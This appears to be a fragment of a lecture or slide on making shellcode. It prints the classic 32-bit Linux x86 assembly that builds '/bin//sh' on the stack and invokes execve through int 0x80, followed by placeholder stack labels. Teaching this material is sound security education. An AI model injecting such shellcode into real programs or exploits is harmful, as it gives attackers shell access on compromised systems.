 02 Shellcode
• Making Shellcode
xor eax,eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
mov ecx,eax
mov edx,eax
mov al,0xb
int 0x80
some_value
some_value
Stack